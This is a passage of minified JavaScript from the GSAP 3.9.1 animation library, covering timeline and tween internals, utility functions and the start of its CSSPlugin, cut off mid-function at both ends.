Xe?e&&i.push(o):(n&&i.push(o),t&&i.push.apply(i,o.getChildren(!0,e,n)))),o=o._next;return i},n.getById=function(t){for(var e=this.getChildren(1,1,1),n=e.length;n--;)if(e[n].vars.id===t)return e[n]},n.remove=function(t){return T(t)?this.removeLabel(t):M(t)?this.killTweensOf(t):(xt(this,t),t===this._recent&&(this._recent=this._last),Ct(this))},n.totalTime=function(e,n){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=ht(pe.time-(this._ts>0?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,n),this._forcing=0,this):this._tTime},n.addLabel=function(t,e){return this.labels[t]=Xt(this,e),this},n.removeLabel=function(t){return delete this.labels[t],this},n.addPause=function(t,e,n){var r=Xe.delayedCall(0,e||Q,n);return r.data=\"isPause\",this._hasPause=1,St(this,r,Xt(this,t))},n.removePause=function(t){var e=this._first;for(t=Xt(this,t);e;)e._start===t&&\"isPause\"===e.data&&wt(e),e=e._next},n.killTweensOf=function(t,e,n){for(var r=this.getTweensOf(t,n),i=r.length;i--;)Ae!==r[i]&&r[i].kill(t,e);return this},n.getTweensOf=function(t,e){for(var n,r=[],i=Ut(t),o=this._first,s=A(e);o;)o instanceof Xe?ct(o._targets,i)&&(s?(!Ae||o._initted&&o._ts)&&o.globalTime(0)<=e&&o.globalTime(o.totalDuration())>e:!e||o.isActive())&&r.push(o):(n=o.getTweensOf(i,e)).length&&r.push.apply(r,n),o=o._next;return r},n.tweenTo=function(t,e){e=e||{};var n,r=this,i=Xt(r,t),o=e,s=o.startAt,a=o.onStart,u=o.onStartParams,l=o.immediateRender,h=Xe.to(r,Dt({ease:e.ease||\"none\",lazy:!1,immediateRender:!1,time:i,overwrite:\"auto\",duration:e.duration||Math.abs((i-(s&&\"time\"in s?s.time:r._time))/r.timeScale())||1e-8,onStart:function(){if(r.pause(),!n){var t=e.duration||Math.abs((i-(s&&\"time\"in s?s.time:r._time))/r.timeScale());h._dur!==t&&Lt(h,t,0,1).render(h._time,!0,!0),n=1}a&&a.apply(h,u||[])}},e));return l?h.render(0):h},n.tweenFromTo=function(t,e,n){return this.tweenTo(e,Dt({startAt:{time:Xt(this,t)}},n))},n.recent=function(){return this._recent},n.nextLabel=function(t){return void 0===t&&(t=this._time),ee(this,Xt(this,t))},n.previousLabel=function(t){return void 0===t&&(t=this._time),ee(this,Xt(this,t),1)},n.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+1e-8)},n.shiftChildren=function(t,e,n){void 0===n&&(n=0);for(var r,i=this._first,o=this.labels;i;)i._start>=n&&(i._start+=t,i._end+=t),i=i._next;if(e)for(r in o)o[r]>=n&&(o[r]+=t);return Ct(this)},n.invalidate=function(){var e=this._first;for(this._lock=0;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},n.clear=function(t){void 0===t&&(t=!0);for(var e,n=this._first;n;)e=n._next,this.remove(n),n=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),Ct(this)},n.totalDuration=function(t){var e,n,r,i=0,o=this,a=o._last,u=y;if(arguments.length)return o.timeScale((o._repeat<0?o.duration():o.totalDuration())/(o.reversed()?-t:t));if(o._dirty){for(r=o.parent;a;)e=a._prev,a._dirty&&a.totalDuration(),(n=a._start)>u&&o._sort&&a._ts&&!o._lock?(o._lock=1,St(o,a,n-a._delay,1)._lock=0):u=n,n<0&&a._ts&&(i-=n,(!r&&!o._dp||r&&r.smoothChildTiming)&&(o._start+=n/o._ts,o._time-=n,o._tTime-=n),o.shiftChildren(-n,!1,-Infinity),u=0),a._end>i&&a._ts&&(i=a._end),a=e;Lt(o,o===s&&o._time>i?o._time:i,1,1),o._dirty=0}return o._tDur},e.updateRoot=function(t){if(s._ts&&(pt(s,Tt(t,s)),c=pe.frame),pe.frame>=nt){nt+=v.autoSleep||120;var e=s._first;if((!e||!e._ts)&&v.autoSleep&&pe._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||pe.sleep()}}},e}(Te);Dt(Me.prototype,{_lock:0,_hasPause:0,_forcing:0});var Ae,Pe=function(t,e,n,r,i,o,s){var a,u,l,h,c,f,p,d,g=new $e(this._pt,t,e,0,1,Ue,null,i),D=0,m=0;for(g.b=n,g.e=r,n+=\"\",(p=~(r+=\"\").indexOf(\"random(\"))&&(r=Jt(r)),o&&(o(d=[n,r],t,e),n=d[0],r=d[1]),u=n.match(I)||[];a=I.exec(r);)h=a[0],c=r.substring(D,a.index),l?l=(l+1)%5:\"rgba(\"===c.substr(-5)&&(l=1),h!==u[m++]&&(f=parseFloat(u[m-1])||0,g._pt={_next:g._pt,p:c||1===m?c:\",\",s:f,c:\"=\"===h.charAt(1)?parseFloat(h.substr(2))*(\"-\"===h.charAt(0)?-1:1):parseFloat(h)-f,m:l&&l<4?Math.round:0},D=I.lastIndex);return g.c=D<r.length?r.substring(D,r.length):\"\",g.fp=s,(z.test(r)||p)&&(g.e=0),this._pt=g,g},Se=function(t,e,n,r,i,o,s,a,u){M(r)&&(r=r(i||0,t,o));var l,h=t[e],c=\"get\"!==n?n:M(h)?u?t[e.indexOf(\"set\")||!M(t[\"get\"+e.substr(3)])?e:\"get\"+e.substr(3)](u):t[e]():h,f=M(h)?u?ze:Ie:Ye;if(T(r)&&(~r.indexOf(\"random(\")&&(r=Jt(r)),\"=\"===r.charAt(1)&&((l=parseFloat(c)+parseFloat(r.substr(2))*(\"-\"===r.charAt(0)?-1:1)+(Ht(c)||0))||0===l)&&(r=l)),c!==r)return isNaN(c*r)||\"\"===r?(!h&&!(e in t)&&q(e,r),Pe.call(this,t,e,c,r,f,a||v.stringFilter,u)):(l=new $e(this._pt,t,e,+c||0,r-(c||0),\"boolean\"==typeof h?je:Ve,0,f),u&&(l.fp=u),s&&l.modifier(s,this,t),this._pt=l)},Oe=function(t,e,n,r,i,o){var s,a,u,l;if(tt[t]&&!1!==(s=new tt[t]).init(i,s.rawVars?e[t]:function(t,e,n,r,i){if(M(t)&&(t=Le(t,i,e,n,r)),!S(t)||t.style&&t.nodeType||N(t)||L(t))return T(t)?Le(t,i,e,n,r):t;var o,s={};for(o in t)s[o]=Le(t[o],i,e,n,r);return s}(e[t],r,i,o,n),n,r,o)&&(n._pt=a=new $e(n._pt,i,t,0,1,s.render,s,0,s.priority),n!==f))for(u=n._ptLookup[n._targets.indexOf(i)],l=s._props.length;l--;)u[s._props[l]]=a;return s},ke=function t(e,n){var r,i,a,u,l,h,c,f,p,d,g,D,m,v=e.vars,x=v.ease,w=v.startAt,C=v.immediateRender,F=v.lazy,E=v.onUpdate,b=v.onUpdateParams,T=v.callbackScope,M=v.runBackwards,A=v.yoyoEase,P=v.keyframes,S=v.autoRevert,k=e._dur,B=e._startAt,L=e._targets,N=e.parent,R=N&&\"nested\"===N.data?N.parent._targets:L,X=\"auto\"===e._overwrite&&!o,Y=e.timeline;if(Y&&(!P||!x)&&(x=\"none\"),e._ease=xe(x,_.ease),e._yEase=A?_e(xe(!0===A?x:A,_.ease)):0,A&&e._yoyo&&!e._repeat&&(A=e._yEase,e._yEase=e._ease,e._ease=A),e._from=!Y&&!!v.runBackwards,!Y||P&&!v.stagger){if(D=(f=L[0]?st(L[0]).harness:0)&&v[f.prop],r=_t(v,Z),B&&wt(B.render(-1,!0)),w)if(wt(e._startAt=Xe.set(L,Dt({data:\"isStart\",overwrite:!1,parent:N,immediateRender:!0,lazy:O(F),startAt:null,delay:0,onUpdate:E,onUpdateParams:b,callbackScope:T,stagger:0},w))),n<0&&!C&&!S&&e._startAt.render(-1,!0),C){if(n>0&&!S&&(e._startAt=0),k&&n<=0)return void(n&&(e._zTime=n))}else!1===S&&(e._startAt=0);else if(M&&k)if(B)!S&&(e._startAt=0);else if(n&&(C=!1),a=Dt({overwrite:!1,data:\"isFromStart\",lazy:C&&O(F),immediateRender:C,stagger:0,parent:N},r),D&&(a[f.prop]=D),wt(e._startAt=Xe.set(L,a)),n<0&&e._startAt.render(-1,!0),e._zTime=n,C){if(!n)return}else t(e._startAt,1e-8);for(e._pt=0,F=k&&O(F)||F&&!k,i=0;i<L.length;i++){if(c=(l=L[i])._gsap||ot(L)[i]._gsap,e._ptLookup[i]=d={},J[c.id]&&$.length&&ft(),g=R===L?i:R.indexOf(l),f&&!1!==(p=new f).init(l,D||r,e,g,R)&&(e._pt=u=new $e(e._pt,l,p.name,0,1,p.render,p,0,p.priority),p._props.forEach((function(t){d[t]=u})),p.priority&&(h=1)),!f||D)for(a in r)tt[a]&&(p=Oe(a,r,e,g,l,R))?p.priority&&(h=1):d[a]=u=Se.call(e,l,a,\"get\",r[a],g,R,0,v.stringFilter);e._op&&e._op[i]&&e.kill(l,e._op[i]),X&&e._pt&&(Ae=e,s.killTweensOf(l,d,e.globalTime(n)),m=!e.parent,Ae=0),e._pt&&F&&(J[c.id]=1)}h&&Ze(e),e._onInit&&e._onInit(e)}e._onUpdate=E,e._initted=(!e._op||e._pt)&&!m,P&&n<=0&&Y.render(y,!0,!0)},Be=function(t,e,n,r){var i,o,s=e.ease||r||\"power1.inOut\";if(N(e))o=n[t]||(n[t]=[]),e.forEach((function(t,n){return o.push({t:n/(e.length-1)*100,v:t,e:s})}));else for(i in e)o=n[i]||(n[i]=[]),\"ease\"===i||o.push({t:parseFloat(t),v:e[i],e:s})},Le=function(t,e,n,r,i){return M(t)?t.call(e,n,r,i):T(t)&&~t.indexOf(\"random(\")?Jt(t):t},Ne=it+\"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase\",Re={};ut(Ne+\",id,stagger,delay,duration,paused,scrollTrigger\",(function(t){return Re[t]=1}));var Xe=function(t){function e(e,n,i,a){var u;\"number\"==typeof n&&(i.duration=n,n=i,i=null);var l,h,c,f,p,d,g,D,m=(u=t.call(this,a?n:yt(n))||this).vars,_=m.duration,y=m.delay,x=m.immediateRender,w=m.stagger,C=m.overwrite,F=m.keyframes,E=m.defaults,b=m.scrollTrigger,T=m.yoyoEase,M=n.parent||s,P=(N(e)||L(e)?A(e[0]):\"length\"in n)?[e]:Ut(e);if(u._targets=P.length?ot(P):G(\"GSAP target \"+e+\" not found. https://greensock.com\",!v.nullTargetWarn)||[],u._ptLookup=[],u._overwrite=C,F||w||B(_)||B(y)){if(n=u.vars,(l=u.timeline=new Me({data:\"nested\",defaults:E||{}})).kill(),l.parent=l._dp=r(u),l._start=0,w||B(_)||B(y)){if(f=P.length,g=w&&Gt(w),S(w))for(p in w)~Ne.indexOf(p)&&(D||(D={}),D[p]=w[p]);for(h=0;h<f;h++)(c=_t(n,Re)).stagger=0,T&&(c.yoyoEase=T),D&&mt(c,D),d=P[h],c.duration=+Le(_,r(u),h,d,P),c.delay=(+Le(y,r(u),h,d,P)||0)-u._delay,!w&&1===f&&c.delay&&(u._delay=y=c.delay,u._start+=y,c.delay=0),l.to(d,c,g?g(h,d,P):0),l._ease=ge.none;l.duration()?_=y=0:u.timeline=0}else if(F){yt(Dt(l.vars.defaults,{ease:\"none\"})),l._ease=xe(F.ease||n.ease||\"none\");var k,R,X,Y=0;if(N(F))F.forEach((function(t){return l.to(P,t,\">\")}));else{for(p in c={},F)\"ease\"===p||\"easeEach\"===p||Be(p,F[p],c,F.easeEach);for(p in c)for(k=c[p].sort((function(t,e){return t.t-e.t})),Y=0,h=0;h<k.length;h++)(X={ease:(R=k[h]).e,duration:(R.t-(h?k[h-1].t:0))/100*_})[p]=R.v,l.to(P,X,Y),Y+=X.duration;l.duration()<_&&l.to({},{duration:_-l.duration()})}}_||u.duration(_=l.duration())}else u.timeline=0;return!0!==C||o||(Ae=r(u),s.killTweensOf(P),Ae=0),St(M,r(u),i),n.reversed&&u.reverse(),n.paused&&u.paused(!0),(x||!_&&!F&&u._start===ht(M._time)&&O(x)&&function t(e){return!e||e._ts&&t(e.parent)}(r(u))&&\"nested\"!==M.data)&&(u._tTime=-1e-8,u.render(Math.max(0,-y))),b&&Ot(r(u),b),u}i(e,t);var n=e.prototype;return n.render=function(t,e,n){var r,i,o,s,a,u,l,h,c,f=this._time,p=this._tDur,d=this._dur,g=t>p-1e-8&&t>=0?p:t<1e-8?0:t;if(d){if(g!==this._tTime||!t||n||!this._initted&&this._tTime||this._startAt&&this._zTime<0!=t<0){if(r=g,h=this.timeline,this._repeat){if(s=d+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*s+t,e,n);if(r=ht(g%s),g===p?(o=this._repeat,r=d):((o=~~(g/s))&&o===g/s&&(r=d,o--),r>d&&(r=d)),(u=this._yoyo&&1&o)&&(c=this._yEase,r=d-r),a=bt(this._tTime,s),r===f&&!n&&this._initted)return this;o!==a&&(h&&this._yEase&&ye(h,u),!this.vars.repeatRefresh||u||this._lock||(this._lock=n=1,this.render(ht(s*o),!0).invalidate()._lock=0))}if(!this._initted){if(kt(this,t<0?t:r,n,e))return this._tTime=0,this;if(d!==this._dur)return this.render(t,e,n)}if(this._tTime=g,this._time=r,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=l=(c||this._ease)(r/d),this._from&&(this.ratio=l=1-l),r&&!f&&!e&&(ne(this,\"onStart\"),this._tTime!==g))return this;for(i=this._pt;i;)i.r(l,i.d),i=i._next;h&&h.render(t<0?t:!r&&u?-1e-8:h._dur*h._ease(r/this._dur),e,n)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(t<0&&this._startAt&&this._startAt.render(t,!0,n),ne(this,\"onUpdate\")),this._repeat&&o!==a&&this.vars.onRepeat&&!e&&this.parent&&ne(this,\"onRepeat\"),g!==this._tDur&&g||this._tTime!==g||(t<0&&this._startAt&&!this._onUpdate&&this._startAt.render(t,!0,!0),(t||!d)&&(g===this._tDur&&this._ts>0||!g&&this._ts<0)&&wt(this,1),e||t<0&&!f||!g&&!f||(ne(this,g===p?\"onComplete\":\"onReverseComplete\",!0),this._prom&&!(g<p&&this.timeScale()>0)&&this._prom()))}}else!function(t,e,n,r){var i,o,s,a=t.ratio,u=e<0||!e&&(!t._start&&function t(e){var n=e.parent;return n&&n._ts&&n._initted&&!n._lock&&(n.rawTime()<0||t(n))}(t)&&(t._initted||!Bt(t))||(t._ts<0||t._dp._ts<0)&&!Bt(t))?0:1,l=t._rDelay,h=0;if(l&&t._repeat&&(h=zt(0,t._tDur,e),o=bt(h,l),t._yoyo&&1&o&&(u=1-u),o!==bt(t._tTime,l)&&(a=1-u,t.vars.repeatRefresh&&t._initted&&t.invalidate())),u!==a||r||1e-8===t._zTime||!e&&t._zTime){if(!t._initted&&kt(t,e,r,n))return;for(s=t._zTime,t._zTime=e||(n?1e-8:0),n||(n=e&&!s),t.ratio=u,t._from&&(u=1-u),t._time=0,t._tTime=h,i=t._pt;i;)i.r(u,i.d),i=i._next;t._startAt&&e<0&&t._startAt.render(e,!0,!0),t._onUpdate&&!n&&ne(t,\"onUpdate\"),h&&t._repeat&&!n&&t.parent&&ne(t,\"onRepeat\"),(e>=t._tDur||e<0)&&t.ratio===u&&(u&&wt(t,1),n||(ne(t,u?\"onComplete\":\"onReverseComplete\",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,n);return this},n.targets=function(){return this._targets},n.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),t.prototype.invalidate.call(this)},n.kill=function(t,e){if(void 0===e&&(e=\"all\"),!(t||e&&\"all\"!==e))return this._lazy=this._pt=0,this.parent?re(this):this;if(this.timeline){var n=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,Ae&&!0!==Ae.vars.overwrite)._first||re(this),this.parent&&n!==this.timeline.totalDuration()&&Lt(this,this._dur*this.timeline._tDur/n,0,1),this}var r,i,o,s,a,u,l,h=this._targets,c=t?Ut(t):h,f=this._ptLookup,p=this._pt;if((!e||\"all\"===e)&&function(t,e){for(var n=t.length,r=n===e.length;r&&n--&&t[n]===e[n];);return n<0}(h,c))return\"all\"===e&&(this._pt=0),re(this);for(r=this._op=this._op||[],\"all\"!==e&&(T(e)&&(a={},ut(e,(function(t){return a[t]=1})),e=a),e=function(t,e){var n,r,i,o,s=t[0]?st(t[0]).harness:0,a=s&&s.aliases;if(!a)return e;for(r in n=mt({},e),a)if(r in n)for(i=(o=a[r].split(\",\")).length;i--;)n[o[i]]=n[r];return n}(h,e)),l=h.length;l--;)if(~c.indexOf(h[l]))for(a in i=f[l],\"all\"===e?(r[l]=e,s=i,o={}):(o=r[l]=r[l]||{},s=e),s)(u=i&&i[a])&&(\"kill\"in u.d&&!0!==u.d.kill(a)||xt(this,u,\"_pt\"),delete i[a]),\"all\"!==o&&(o[a]=1);return this._initted&&!this._pt&&p&&re(this),this},e.to=function(t,n){return new e(t,n,arguments[2])},e.from=function(t,e){return Yt(1,arguments)},e.delayedCall=function(t,n,r,i){return new e(n,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:n,onReverseComplete:n,onCompleteParams:r,onReverseCompleteParams:r,callbackScope:i})},e.fromTo=function(t,e,n){return Yt(2,arguments)},e.set=function(t,n){return n.duration=0,n.repeatDelay||(n.repeat=0),new e(t,n)},e.killTweensOf=function(t,e,n){return s.killTweensOf(t,e,n)},e}(Te);Dt(Xe.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),ut(\"staggerTo,staggerFrom,staggerFromTo\",(function(t){Xe[t]=function(){var e=new Me,n=Wt.call(arguments,0);return n.splice(\"staggerFromTo\"===t?5:4,0,0),e[t].apply(e,n)}}));var Ye=function(t,e,n){return t[e]=n},Ie=function(t,e,n){return t[e](n)},ze=function(t,e,n,r){return t[e](r.fp,n)},He=function(t,e,n){return t.setAttribute(e,n)},We=function(t,e){return M(t[e])?Ie:P(t[e])&&t.setAttribute?He:Ye},Ve=function(t,e){return e.set(e.t,e.p,Math.round(1e6*(e.s+e.c*t))/1e6,e)},je=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},Ue=function(t,e){var n=e._pt,r=\"\";if(!t&&e.b)r=e.b;else if(1===t&&e.e)r=e.e;else{for(;n;)r=n.p+(n.m?n.m(n.s+n.c*t):Math.round(1e4*(n.s+n.c*t))/1e4)+r,n=n._next;r+=e.c}e.set(e.t,e.p,r,e)},qe=function(t,e){for(var n=e._pt;n;)n.r(t,n.d),n=n._next},Ge=function(t,e,n,r){for(var i,o=this._pt;o;)i=o._next,o.p===r&&o.modifier(t,e,n),o=i},Ke=function(t){for(var e,n,r=this._pt;r;)n=r._next,r.p===t&&!r.op||r.op===t?xt(this,r,\"_pt\"):r.dep||(e=1),r=n;return!e},Qe=function(t,e,n,r){r.mSet(t,e,r.m.call(r.tween,n,r.mt),r)},Ze=function(t){for(var e,n,r,i,o=t._pt;o;){for(e=o._next,n=r;n&&n.pr>o.pr;)n=n._next;(o._prev=n?n._prev:i)?o._prev._next=o:r=o,(o._next=n)?n._prev=o:i=o,o=e}t._pt=r},$e=function(){function t(t,e,n,r,i,o,s,a,u){this.t=e,this.s=r,this.c=i,this.p=n,this.r=o||Ve,this.d=s||this,this.set=a||Ye,this.pr=u||0,this._next=t,t&&(t._prev=this)}return t.prototype.modifier=function(t,e,n){this.mSet=this.mSet||this.set,this.set=Qe,this.m=t,this.mt=n,this.tween=e},t}();ut(it+\"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger\",(function(t){return Z[t]=1})),V.TweenMax=V.TweenLite=Xe,V.TimelineLite=V.TimelineMax=Me,s=new Me({sortChildren:!1,defaults:_,autoRemoveChildren:!0,id:\"root\",smoothChildTiming:!0}),v.stringFilter=fe;var Je={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];e.forEach((function(t){return ie(t)}))},timeline:function(t){return new Me(t)},getTweensOf:function(t,e){return s.getTweensOf(t,e)},getProperty:function(t,e,n,r){T(t)&&(t=Ut(t)[0]);var i=st(t||{}).get,o=n?gt:dt;return\"native\"===n&&(n=\"\"),t?e?o((tt[e]&&tt[e].get||i)(t,e,n,r)):function(e,n,r){return o((tt[e]&&tt[e].get||i)(t,e,n,r))}:t},quickSetter:function(t,e,n){if((t=Ut(t)).length>1){var r=t.map((function(t){return nn.quickSetter(t,e,n)})),i=r.length;return function(t){for(var e=i;e--;)r[e](t)}}t=t[0]||{};var o=tt[e],s=st(t),a=s.harness&&(s.harness.aliases||{})[e]||e,u=o?function(e){var r=new o;f._pt=0,r.init(t,n?e+n:e,f,0,[t]),r.render(1,r),f._pt&&qe(1,f)}:s.set(t,a);return o?u:function(e){return u(t,a,n?e+n:e,s,1)}},isTweening:function(t){return s.getTweensOf(t,!0).length>0},defaults:function(t){return t&&t.ease&&(t.ease=xe(t.ease,_.ease)),vt(_,t||{})},config:function(t){return vt(v,t||{})},registerEffect:function(t){var e=t.name,n=t.effect,r=t.plugins,i=t.defaults,o=t.extendTimeline;(r||\"\").split(\",\").forEach((function(t){return t&&!tt[t]&&!V[t]&&G(e+\" effect requires \"+t+\" plugin.\")})),et[e]=function(t,e,r){return n(Ut(t),Dt(e||{},i),r)},o&&(Me.prototype[e]=function(t,n,r){return this.add(et[e](t,S(n)?n:(r=n)&&{},this),r)})},registerEase:function(t,e){ge[t]=xe(e)},parseEase:function(t,e){return arguments.length?xe(t,e):ge},getById:function(t){return s.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var n,r,i=new Me(t);for(i.smoothChildTiming=O(t.smoothChildTiming),s.remove(i),i._dp=0,i._time=i._tTime=s._time,n=s._first;n;)r=n._next,!e&&!n._dur&&n instanceof Xe&&n.vars.onComplete===n._targets[0]||St(i,n,n._start-n._delay),n=r;return St(s,i,0),i},utils:{wrap:function t(e,n,r){var i=n-e;return N(e)?$t(e,t(0,e.length),n):It(r,(function(t){return(i+(t-e)%i)%i+e}))},wrapYoyo:function t(e,n,r){var i=n-e,o=2*i;return N(e)?$t(e,t(0,e.length-1),n):It(r,(function(t){return e+((t=(o+(t-e)%o)%o||0)>i?o-t:t)}))},distribute:Gt,random:Zt,snap:Qt,normalize:function(t,e,n){return te(t,e,0,1,n)},getUnit:Ht,clamp:function(t,e,n){return It(n,(function(n){return zt(t,e,n)}))},splitColor:ae,toArray:Ut,selector:function(t){return t=Ut(t)[0]||G(\"Invalid scope\")||{},function(e){var n=t.current||t.nativeElement||t;return Ut(e,n.querySelectorAll?n:n===t?G(\"Invalid scope\")||l.createElement(\"div\"):t)}},mapRange:te,pipe:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return function(t){return e.reduce((function(t,e){return e(t)}),t)}},unitize:function(t,e){return function(n){return t(parseFloat(n))+(e||Ht(n))}},interpolate:function t(e,n,r,i){var o=isNaN(e+n)?0:function(t){return(1-t)*e+t*n};if(!o){var s,a,u,l,h,c=T(e),f={};if(!0===r&&(i=1)&&(r=null),c)e={p:e},n={p:n};else if(N(e)&&!N(n)){for(u=[],l=e.length,h=l-2,a=1;a<l;a++)u.push(t(e[a-1],e[a]));l--,o=function(t){t*=l;var e=Math.min(h,~~t);return u[e](t-e)},r=n}else i||(e=mt(N(e)?[]:{},e));if(!u){for(s in n)Se.call(f,e,s,\"get\",n[s]);o=function(t){return qe(t,f)||(c?e.p:e)}}}return It(r,o)},shuffle:qt},install:U,effects:et,ticker:pe,updateRoot:Me.updateRoot,plugins:tt,globalTimeline:s,core:{PropTween:$e,globals:K,Tween:Xe,Timeline:Me,Animation:Te,getCache:st,_removeLinkedListItem:xt,suppressOverwrites:function(t){return o=t}}};ut(\"to,from,fromTo,delayedCall,set,killTweensOf\",(function(t){return Je[t]=Xe[t]})),pe.add(Me.updateRoot),f=Je.to({},{duration:0});var tn=function(t,e){for(var n=t._pt;n&&n.p!==e&&n.op!==e&&n.fp!==e;)n=n._next;return n},en=function(t,e){return{name:t,rawVars:1,init:function(t,n,r){r._onInit=function(t){var r,i;if(T(n)&&(r={},ut(n,(function(t){return r[t]=1})),n=r),e){for(i in r={},n)r[i]=e(n[i]);n=r}!function(t,e){var n,r,i,o=t._targets;for(n in e)for(r=o.length;r--;)(i=t._ptLookup[r][n])&&(i=i.d)&&(i._pt&&(i=tn(i,n)),i&&i.modifier&&i.modifier(e[n],t,o[r],n))}(t,n)}}}},nn=Je.registerPlugin({name:\"attr\",init:function(t,e,n,r,i){var o,s;for(o in e)(s=this.add(t,\"setAttribute\",(t.getAttribute(o)||0)+\"\",e[o],r,i,0,0,o))&&(s.op=o),this._props.push(o)}},{name:\"endArray\",init:function(t,e){for(var n=e.length;n--;)this.add(t,n,t[n]||0,e[n])}},en(\"roundProps\",Kt),en(\"modifiers\"),en(\"snap\",Qt))||Je;Xe.version=Me.version=nn.version=\"3.9.1\",h=1,k()&&de();ge.Power0,ge.Power1,ge.Power2,ge.Power3,ge.Power4,ge.Linear,ge.Quad,ge.Cubic,ge.Quart,ge.Quint,ge.Strong,ge.Elastic,ge.Back,ge.SteppedEase,ge.Bounce,ge.Sine,ge.Expo,ge.Circ;\r\n    /*!\r\n     * CSSPlugin 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */var rn,on,sn,an,un,ln,hn,cn={},fn=180/Math.PI,pn=Math.PI/180,dn=Math.atan2,gn=/([A-Z])/g,Dn=/(?:left|right|width|margin|padding|x)/i,mn=/[\\s,\\(]\\S/,vn={autoAlpha:\"opacity,visibility\",scale:\"scaleX,scaleY\",alpha:\"opacity\"},_n=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},yn=function(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},xn=function(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)},wn=function(t,e){var n=e.s+e.c*t;e.set(e.t,e.p,~~(n+(n<0?-.5:.5))+e.u,e)},Cn=function(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)},Fn=function(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)},En=function(t,e,n){return t.style[e]=n},bn=function(t,e,n){return t.style.setProperty(e,n)},Tn=function(t,e,n){return t._gsap[e]=n},Mn=function(t,e,n){return t._gsap.scaleX=t._gsap.scaleY=n},An=function(t,e,n,r,i){var o=t._gsap;o.scaleX=o.scaleY=n,o.renderTransform(i,o)},Pn=function(t,e,n,r,i){var o=t._gsap;o[e]=n,o.renderTransform(i,o)},Sn=\"transform\",On=Sn+\"Origin\",kn=function(t,e){var n=on.createElementNS?on.createElementNS((e||\"http://www.w3.org/1999/xhtml\").replace(/^https/,\"http\"),t):on.createElement(t);return n.style?n:on.createElement(t)},Bn=function t(e,n,r){var i=getComputedStyle(e);return i[n]||i.getPropertyValue(n.replace(gn,\"-$1\").toLowerCase())||i.getPropertyValue(n)||!r&&t(e,Nn(n)||n,1)||\"\"},Ln=\"O,Moz,ms,Ms,Webkit\".split(\",\"),Nn=function(t,e,n){var r=(e||un).style,i=5;if(t in r&&!n)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);i--&&!(Ln[i]+t in r););return i<0?null:(3===i?\"ms\":i>=0?Ln[i]:\"\")+t},Rn=function(){\"undefined\"!=typeof window&&window.document&&(rn=window,on=rn.document,sn=on.documentElement,un=kn(\"div\")||{style:{}},kn(\"div\"),Sn=Nn(Sn),On=Sn+\"Origin\",un.style.cssText=\"border-width:0;line-height:0;position:absolute;padding:0\",hn=!!Nn(\"perspective\"),an=1)},Xn=function t(e){var n,r=kn(\"svg\",this.ownerSVGElement&&this.ownerSVGElement.getAttribute(\"xmlns\")||\"http://www.w3.org/2000/svg\"),i=this.parentNode,o=this.nextSibling,s=this.style.cssText;if(sn.appendChild(r),r.appendChild(this),this.style.display=\"block\",e)try{n=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=t}catch(t){}else this._gsapBBox&&(n=this._gsapBBox());return i&&(o?i.insertBefore(this,o):i.appendChild(this)),sn.removeChild(r),this.style.cssText=s,n},Yn=function(t,e){for(var n=e.length;n--;)if(t.hasAttribute(e[n]))return t.getAttribute(e[n])},In=function(t){var e;try{e=t.getBBox()}catch(n){e=Xn.call(t,!0)}return e&&(e.width||e.height)||t.getBBox===Xn||(e=Xn.call(t,!0)),!e||e.width||e.x||e.y?e:{x:+Yn(t,[\"x\",\"cx\",\"x1\"])||0,y:+Yn(t,[\"y\",\"cy\",\"y1\"])||0,width:0,height:0}},zn=function(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!In(t))},Hn=function(t,e){if(e){var n=t.style;e in cn&&e!==On&&(e=Sn),n.removeProperty?(\"ms\"!==e.substr(0,2)&&\"webkit\"!==e.substr(0,6)||(e=\"-\"+e),n.removeProperty(e.replace(gn,\"-$1\").toLowerCase())):n.removeAttribute(e)}},Wn=function(t,e,n,r,i,o){var s=new $e(t._pt,e,n,0,1,o?Fn:Cn);return t._pt=s,s.b=r,s.e=i,t._props.push(n),s},Vn={deg:1,rad:1,turn:1},jn=function t(e,n,r,i){var o,s,a,u,l=parseFloat(r)||0,h=(r+\"\").trim().substr((l+\"\").length)||\"px\",c=un.style,f=Dn.test(n),p=\"svg\"===e.tagName.toLowerCase(),d=(p?\"client\":\"offset\")+(f?\"Width\":\"Height\"),g=\"px\"===i,D=\"%\"===i;return 